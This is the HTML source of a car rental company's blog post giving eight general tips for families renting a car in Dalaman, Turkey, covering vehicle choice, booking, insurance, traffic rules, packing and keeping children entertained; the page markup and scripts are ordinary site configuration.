href="https://carrentaldalaman.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarrentaldalaman.co.uk%2F8-best-car-rental-tips-for-families-travelling-to-dalaman%2F&#038;format=xml" /><meta name="framework" content="Redux 4.2.11" /><link rel="icon" sizes="16x16" href="http://carrentaldalaman.co.uk/wp-content/uploads/2022/09/car-rental-dalaman-favicon.png" type="image/png"/><link rel="shortcut icon" sizes="32x32" href="http://carrentaldalaman.co.uk/wp-content/uploads/2022/09/car-rental-dalaman-favicon.png" type="image/png"/><link rel="apple-touch-icon" sizes="60x60" href="http://carrentaldalaman.co.uk/wp-content/uploads/2022/09/car-rental-dalaman-favicon.png"/><meta name="theme-color" content="#0f1b1c"> <script type="litespeed/javascript">var FleetManagementVars={}</script> <script type="litespeed/javascript">var FleetManagementLang={}</script> <script type="litespeed/javascript">FleetManagementVars.CAR_RENTAL={"EXT_PREFIX":"car_rental_","EXT_URL_PREFIX":"car-rental-","EXT_CSS_PREFIX":"car-rental-","AJAX_LOADER_IMAGE_URL":"https:\/\/carrentaldalaman.co.uk\/wp-content\/plugins\/FleetManagement\/UI\/Common\/Assets\/Front\/Images\/AjaxLoader.gif"}</script> <script type="litespeed/javascript">FleetManagementLang.CAR_RENTAL={"LANG_LOCATION_STATUS_CLOSED_TEXT":"Closed","LANG_LOADING_TEXT":"Loading ...","LANG_USER_LOGGING_IN_PLEASE_WAIT_TEXT":"Logging in, please wait ..."}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://carrentaldalaman.co.uk/wp-content/uploads/2022/09/car-rental-dalaman-favicon-55x55.png" sizes="32x32" /><link rel="icon" href="https://carrentaldalaman.co.uk/wp-content/uploads/2022/09/car-rental-dalaman-favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://carrentaldalaman.co.uk/wp-content/uploads/2022/09/car-rental-dalaman-favicon.png" /><meta name="msapplication-TileImage" content="https://carrentaldalaman.co.uk/wp-content/uploads/2022/09/car-rental-dalaman-favicon.png" /><style type="text/css" id="wp-custom-css">.search_form_row.step1 {
    border: 2px solid #00d218 !important;
    box-shadow: 0px 10px 20px #00000050;
    border-radius: 15px !important;
    padding: 20px 10px 20px 10px !important;
}

.search_form_row.step1 *{
	appearance: none !important;
}

/*
.search_form_row.step1 input, .search_form_row.step1 .select2-selection {
    border: 1px solid #00d218 !important;
}
*/

.search_form_row.step1 [type="submit"] {
    margin: 0 !important;
    height: 111px;
}

@media only screen and (max-width: 767px) {
    .search_form_row.step1 [type="submit"] {
        margin-top: 10px !important;
			    height: 50px;
    }
	.hero-title{ line-height: 20px !important;font-size: 24px !important;}
	h1{margin-bottom: 0px!important}
	h2{margin-top: 50px!important}
	.hero-iconbox{ padding-right: 0px !important; border:0 !important; padding-bottom: 10px !important; padding-left: 40px; margin: 0 !important;}
	.hero-iconbox div{
		width: 30px
	}
	.hero-iconbox p{
		margin-top:10px !important;
	}
}

#bloglistpanel a.vc_btn3{
	background-color: #00d218 !important;
	font-size: 0px;
}

#bloglistpanel a.vc_btn3:after{
	content: "Devamını Oku";
	font-size:14px;
}

.bottom_bar{
	border: 0px !important;
	background: #1e2d2e !important;
}

.bottom_bar [href="https://www.wpcarrental.com"]{ 
	display: none 
} 

.company_logo {
    height: 56px;
    width: auto !important;
}
.company_logo_mobile {
    height: 42px;
    width: auto !important;
}

.lunch-time {display: none}

h3.no-logo.company_logo_bottom_bar {color: white}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-3437 single-format-standard wp-theme-wp-car-rental wp-child-theme-wp-car-rental-child wpb-js-composer js-comp-ver-8.1 vc_responsive"><div id="page" class="hfeed site regular-header"><header id="masthead" class="site-header"><div class="header_inner"><div class="site-branding">
<a class="brand" href="https://carrentaldalaman.co.uk">
<img data-lazyloaded="1" src="[data-uri]" width="553" height="206" title="Car Rental Dalaman" class="company_logo" data-src="http://carrentaldalaman.co.uk/wp-content/uploads/2024/10/car-rental-dalaman-positive.png" data-srcset="http://carrentaldalaman.co.uk/wp-content/uploads/2024/10/car-rental-dalaman-positive.png 553w" data-sizes="553px" alt="Car Rental Dalaman" />					<img data-lazyloaded="1" src="[data-uri]" width="553" height="206" title="Car Rental Dalaman" class="company_logo_mobile" data-src="http://carrentaldalaman.co.uk/wp-content/uploads/2024/10/car-rental-dalaman-positive.png" data-srcset="http://carrentaldalaman.co.uk/wp-content/uploads/2024/10/car-rental-dalaman-positive.png 553w" data-sizes="553px" alt="Car Rental Dalaman" />				</a></div><nav id="site-navigation" class="main-navigation">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Toggle navigation menu">
<i class="fas fa-bars" aria-hidden="true"></i>
<i class="fas fa-times" aria-hidden="true"></i>
</button><div class="menu-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2928"><a href="https://carrentaldalaman.co.uk/" title="Car Rental Dalaman">Home</a></li><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2940"><a href="https://carrentaldalaman.co.uk/our-cars/">Our Cars</a><ul class="sub-menu"><li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://carrentaldalaman.co.uk/our-cars/cars-price-table/">Cars Price Table</a></li><li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://carrentaldalaman.co.uk/our-cars/fleet-availability/">Fleet Availability</a></li></ul></li><li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://carrentaldalaman.co.uk/booking-process/">Book a Car</a></li><li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://carrentaldalaman.co.uk/about-us/" title="Dalaman Car Rental Company">About Us</a></li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://carrentaldalaman.co.uk/services/" title="Best Car Rental Service Company">Services</a></li><li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3021"><a href="https://carrentaldalaman.co.uk/blog/" title="Rent a Car Blog">Blog</a></li><li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://carrentaldalaman.co.uk/faq/" title="Rent a Car FAQ">FAQ</a></li><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://carrentaldalaman.co.uk/about-us/contact/" title="Dalaman Car Rental Contact">Contact</a></li></ul></div><div class="menu-menu-container"><ul id="mobile_menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2928"><a href="https://carrentaldalaman.co.uk/" title="Car Rental Dalaman">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2940"><a href="https://carrentaldalaman.co.uk/our-cars/">Our Cars</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://carrentaldalaman.co.uk/our-cars/cars-price-table/">Cars Price Table</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://carrentaldalaman.co.uk/our-cars/fleet-availability/">Fleet Availability</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://carrentaldalaman.co.uk/booking-process/">Book a Car</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://carrentaldalaman.co.uk/about-us/" title="Dalaman Car Rental Company">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://carrentaldalaman.co.uk/services/" title="Best Car Rental Service Company">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3021"><a href="https://carrentaldalaman.co.uk/blog/" title="Rent a Car Blog">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://carrentaldalaman.co.uk/faq/" title="Rent a Car FAQ">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://carrentaldalaman.co.uk/about-us/contact/" title="Dalaman Car Rental Contact">Contact</a></li></ul></div></nav></div></header><div id="content" class="site-content"><header class="entry-header"><div class="entry-header-inner"><div class="entry-title"><h1>8 Best Car Rental Tips for Families Travelling to Dalaman</h1></div></div></header><div id="primary" class="content-area single sidebar right"><main id="main" class="site-main"><article id="post-3437" class="post-3437 post type-post status-publish format-standard has-post-thumbnail hentry category-dalaman category-dalaman-airport category-dalaman-rent-a-car"><div class="entry-content single">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="500" data-src="https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman.jpg" class="attachment-large size-large wp-post-image" alt="Exploring family friendly destinations in Dalaman." decoding="async" fetchpriority="high" data-srcset="https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman.jpg 1024w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman-500x244.jpg 500w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman-768x375.jpg 768w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman-150x73.jpg 150w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-tips-for-families-travelling-to-dalaman-300x146.jpg 300w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><p>Dalaman is a <a href="https://carrentaldalaman.co.uk/is-dalaman-worth-visiting-does-dalaman-have-nice-beaches/">lovely region in Turkey with beautiful beaches</a>, lush forests, and ancient ruins. It is also an excellent destination for families, as numerous activities entertain everyone.</p><p>If you&#8217;re planning a family vacation to Dalaman, renting a car is a great way to get around and see everything the area offers. This blog post will share our top eight car rental tips for families visiting Dalaman.</p><p>These points will help you choose the right vehicle, book your rental in advance, obtain insurance, and be prepared for any eventuality. We will also discuss ways to keep your children entertained while you drive.</p><h3>1.Choose the Right Car for Your Family</h3><p>When selecting the <a href="https://carrentaldalaman.co.uk">best car rental service in Dalaman</a>, consider the size of your family and the type of activities you intend to participate in. If you have small children, consider renting a minivan or SUV with plenty of room for car seats. If you intend to do a lot of sightseeing, consider renting a car with a sunroof or a convertible.</p><p>Here are some things to think about when selecting a car for your family:</p><ul><li>How many people are in your family?</li><li>The dimensions of your luggage</li><li>The types of activities you want to engage in</li><li>Dalaman has a pleasant climate.</li></ul><p>After considering these factors, you can begin narrowing down your options.</p><h3>2.Book Your Car Rental in Advance</h3><p>Booking your car rental ahead of time can help you get a better deal and ensure you get the car you want. It is also advisable to <a href="https://carrentaldalaman.co.uk/which-car-rental-company-should-prefer/">book your car rental</a> as soon as you know your travel dates, as availability can be limited, particularly during peak season.</p><p>When booking your car rental, compare prices from various rental companies. You can also use a travel search engine to find the best deals.</p><h3>3.Get Insurance</h3><p>When renting a car, it is critical to obtain insurance, especially if you are travelling with a family. In the event of an accident, theft, or other unforeseen event, insurance can help protect you.</p><p>When renting a car, you should consider two types of insurance:</p><ul><li>Liability Insurance: This insurance secures you against damage to other people&#8217;s property or injuries to other people. It is usually required by law and frequently included in the rental car price.</li><li>Collision damage waiver (CDW): This insurance covers rental car damage. It is not usually required by law, but getting it can save you a lot of money if you are in an accident.</li></ul><h3>4.Be Aware of the Traffic Laws</h3><p>Driving in Turkey may differ from driving in other countries, so familiarise yourself with the traffic laws before you set out. Some important things to remember are:</p><ul><li>Turkey has lower speed limits than many other countries.</li><li>It is against the law to use a cell phone while driving.</li><li>Seatbelts are required for all passengers.</li><li>In Turkey, pedestrians have the right of way.</li><li>Driving while you are drunk with alcohol is illegal.</li></ul><h3>5.Pack for All Weather Conditions</h3><p>The <a href="https://carrentaldalaman.co.uk/weather-in-dalaman/">weather in Dalaman</a> can vary depending on the time of year, so pack appropriately. Summer temperatures can be hotter and humid, while winter temperatures can be cold and rainy.</p><p>Here are some items to bring for any weather:</p><ul><li>Sunscreen</li><li>Hat</li><li>Sunglasses</li><li>Comfortable shoes</li><li>Shirts and trousers with long sleeves</li><li>Sweater or coat</li><li>Raincoat</li><li>Umbrella</li></ul><h3>6.Keep Your Kids Entertained</h3><p>It is critical to keep young children entertained while driving if you are travelling with them. Bring some toys or games for them to play with, for example.</p><ul><li>Along the way, stop at rest stops or playgrounds.</li><li>Allow them to hear music or audiobooks.</li><li>Play games such as &#8220;I Spy&#8221; and &#8220;20 Questions.&#8221;</li><li>Let them navigate you.</li></ul><h3>7.Be Prepared for Emergencies</h3><p>When travelling, it is always a good idea to be prepared for emergencies, especially if you are travelling with a family. You can prepare by doing the following:</p><ul><li>Bring a first-aid kit.</li><li>Make a plan in the event of a car accident.</li><li>Search for the nearest hospitals and emergency services.</li></ul><h3>8.Be Flexible</h3><p>When travelling, things sometimes go differently than planned, so adaptability is essential. Don&#8217;t be alarmed if you get stuck in traffic or become disoriented. Take a deep breath and let yourself go.</p><p>Here are some tips for being adaptable while travelling:</p><ul><li>Leave as soon as possible: Even with unexpected delays, you will have plenty of time to reach your destination.</li><li>Have a backup plan in place: Have a backup plan in place in case your original plans fail. This could include knowing alternate routes, having a list of local business phone numbers, or having a copy of your map.</li><li>Don&#8217;t worry about the minor details: If something goes wrong, don&#8217;t let it ruin your day. Just laugh about it and move on.</li></ul><h3>The Takeaway</h3><p>In a nutshell, renting a car and <a href="https://carrentaldalaman.co.uk/food-and-drink-prices-in-turkey/">exploring Dalaman</a> with your family can be an excellent way to make long-lasting memories. By following these tips, you can ensure that your rental experience is pleasant and that you are prepared for anything that may arise.</p></div><div class="entry-footer"><span class="cat-links">| Posted in <a href="https://carrentaldalaman.co.uk/category/dalaman/" rel="category tag">Dalaman</a>, <a href="https://carrentaldalaman.co.uk/category/dalaman-airport/" rel="category tag">Dalaman Airport</a>, <a href="https://carrentaldalaman.co.uk/category/dalaman-rent-a-car/" rel="category tag">Dalaman Rent a Car</a> </span><span class="updated-on">| Updated on <a href="https://carrentaldalaman.co.uk/8-best-car-rental-tips-for-families-travelling-to-dalaman/" rel="bookmark"><time class="updated" datetime="2023-08-09T15:28:35+00:00">August 9, 2023</time></a> </span></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8-best-car-rental-tips-for-families-travelling-to-dalaman/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://carrentaldalaman.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="726211a729" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><nav class="navigation post-navigation" aria-label="Related Posts"><h2 class="screen-reader-text">Related Posts</h2><div class="nav-links"><div class="nav-previous"><a href="https://carrentaldalaman.co.uk/discover-dalaman-today-hassle-free-travels-with-car-rental-dalaman/" rel="prev"><div class="nav_img"><img data-lazyloaded="1" src="[data-uri]" width="150" height="73" data-src="https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/discover-dalaman-today-hassle-free-travels-with-car-rental-dalaman-150x73.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Exploring Dalaman with car rental options." decoding="async" data-srcset="https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/discover-dalaman-today-hassle-free-travels-with-car-rental-dalaman-150x73.png 150w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/discover-dalaman-today-hassle-free-travels-with-car-rental-dalaman-500x244.png 500w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/discover-dalaman-today-hassle-free-travels-with-car-rental-dalaman-768x375.png 768w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/discover-dalaman-today-hassle-free-travels-with-car-rental-dalaman-300x146.png 300w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/discover-dalaman-today-hassle-free-travels-with-car-rental-dalaman.png 1024w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div class="button"><span class="glyphicon glyphicon-chevron-left"></span> Discover Dalaman Today – Hassle-Free Travels with Car Rental Dalaman</div></a></div><div class="nav-next"><a href="https://carrentaldalaman.co.uk/photography-spots-and-instagram-worthy-locations-for-european-travelers/" rel="next"><div class="nav_img"><img data-lazyloaded="1" src="[data-uri]" width="150" height="73" data-src="https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-dalaman-tips-for-families-travelling-to-dalaman-2-150x73.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Child safety seats for rental cars in Dalaman." decoding="async" data-srcset="https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-dalaman-tips-for-families-travelling-to-dalaman-2-150x73.jpg 150w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-dalaman-tips-for-families-travelling-to-dalaman-2-500x244.jpg 500w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-dalaman-tips-for-families-travelling-to-dalaman-2-768x375.jpg 768w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-dalaman-tips-for-families-travelling-to-dalaman-2-300x146.jpg 300w, https://carrentaldalaman.co.uk/wp-content/uploads/2023/08/8-best-car-rental-dalaman-tips-for-families-travelling-to-dalaman-2.jpg 1024w" data-sizes="(max-width: 150px) 100vw, 150px" /></div><div class="button">Photography Spots and Instagram-Worthy Locations for European Travelers <span class="glyphicon glyphicon-chevron-right"></span></div></a></div></div></nav></main><div id="secondary" class="widget-area"><div class="sidebar_container"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://carrentaldalaman.co.uk/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="wprcompanyinfo-1" class="widget widget_wprcompanyinfo"><h3 class="widget-title">Company Information</h3><div class="textwidget"><ul class="company_data_widget"><li class="logo_widget"><h3 class="no-logo company_logo_bottom_bar">Car Rental Dalaman</h3></li></ul></div></aside><aside id="recent-posts-1" class="widget widget_recent_entries"><h3 class="widget-title">Blog Posts</h3><div class="textwidget"><ul class="recent_posts_widget"><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/gastronomy-in-dalaman-and-its-surroundings-native-flavors-between-mountains-and-sea/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-obenkural-18543483-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-obenkural-18543483-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-obenkural-18543483-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/gastronomy-in-dalaman-and-its-surroundings-native-flavors-between-mountains-and-sea/">
Gastronomy in Dalaman and its Surroundings: Native Flavors Between Mountains and Sea                            </a>
<span class="post-date"><small>June 18, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/4236-2/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-anntarazevich-6594387-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-anntarazevich-6594387-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-anntarazevich-6594387-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/4236-2/">
Events in Dalaman: Discover the Cultural, Natural, and Gastronomic Magic of the Turkish Aegean                            </a>
<span class="post-date"><small>June 18, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/music-festivals-in-and-around-mugla-rhythm-culture-and-unforgettable-landscapes/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-wendywei-1190297-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-wendywei-1190297-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-wendywei-1190297-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/music-festivals-in-and-around-mugla-rhythm-culture-and-unforgettable-landscapes/">
Music Festivals in and around Mugla: Rhythm, Culture, and Unforgettable Landscapes                            </a>
<span class="post-date"><small>June 18, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/4227-2/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-pixabay-433452-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-pixabay-433452-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/06/pexels-pixabay-433452-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/4227-2/">
Summer Festivals in and around Muğla: A Cultural Experience Not to Be Missed                            </a>
<span class="post-date"><small>June 18, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/where-to-eat-in-dalaman-2025-food-guide/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fotios-photos-1024359-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fotios-photos-1024359-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fotios-photos-1024359-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/where-to-eat-in-dalaman-2025-food-guide/">
Where to Eat in Dalaman? 2025 Food Guide                            </a>
<span class="post-date"><small>May 28, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/car-rental-in-dalaman-for-british-families/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-jagmeetsingh-1134857-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-jagmeetsingh-1134857-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-jagmeetsingh-1134857-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/car-rental-in-dalaman-for-british-families/">
Car Rental in Dalaman for British Families                            </a>
<span class="post-date"><small>May 28, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/manual-or-automatic-in-dalaman-what-do-british-tourists-prefer/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-taras-makarenko-188506-593172-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-taras-makarenko-188506-593172-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-taras-makarenko-188506-593172-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/manual-or-automatic-in-dalaman-what-do-british-tourists-prefer/">
Manual Or Automatic In Dalaman? What do British Tourists Prefer?                            </a>
<span class="post-date"><small>May 28, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/how-to-find-the-best-car-rental-deals-in-dalaman/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-negativespace-97075-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-negativespace-97075-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-negativespace-97075-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/how-to-find-the-best-car-rental-deals-in-dalaman/">
How To Find The Best Car Rental Deals In Dalaman?                            </a>
<span class="post-date"><small>May 28, 2025</small></span></div></div></li><li><div class="recent_post"><div class="thumbnail-image">
<a href="https://carrentaldalaman.co.uk/from-dalaman-to-pamukkale-a-journey-steeped-in-history/">
<img data-lazyloaded="1" src="[data-uri]" width="55" height="55" data-src="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fromsalih-27915282-55x55.jpg.webp" class="attachment-wpr-recent-thumbnails size-wpr-recent-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fromsalih-27915282-55x55.jpg.webp 55w, https://carrentaldalaman.co.uk/wp-content/smush-webp/2025/05/pexels-fromsalih-27915282-230x230.jpg.webp 230w" data-sizes="auto, (max-width: 55px) 100vw, 55px" />                                </a></div><div class="title">
<a href="https://carrentaldalaman.co.uk/from-dalaman-to-pamukkale-a-journey-steeped-in-history/">
From Dalaman to Pamukkale: A Journey Steeped in History                            </a>
<span class="post-date"><small>May 20, 2025</small></span></div></div></li></ul></div></aside></div></div></div></div><footer id="colophon" class="site-footer"><div class="row footer"><div class="col-xs-12 col-md-4"><div class="footer-widget"><aside id="wprcompanyinfo-3" class="widget widget_wprcompanyinfo"><div class="textwidget"><ul class="company_data_widget"><li class="logo_widget"><h3 class="no-logo company_logo_bottom_bar">Car Rental Dalaman</h3></li></ul></div></aside><aside id="block-12" class="widget widget_block"><hr class="wp-block-separator has-alpha-channel-opacity"/></aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Legal Issues</h3><div class="textwidget"><h4 style="color: #ffffff;"><i class="fa fa-info-circle"></i> <a title="Terms and Conditions" href="https://carrentaldalaman.co.uk/car-rental/car-rental-terms-and-conditions/">Terms and Conditions</a></h4><h4 style="color: #ffffff;"><i class="fa fa-info-circle"></i> <a title="Privacy Policy and Cookies" href="https://carrentaldalaman.co.uk/privacy-policy/">Privacy Policy and Cookies</a></h4></div></aside></div></div><div class="col-xs-12 col-md-4"><div class="footer-widget"><aside 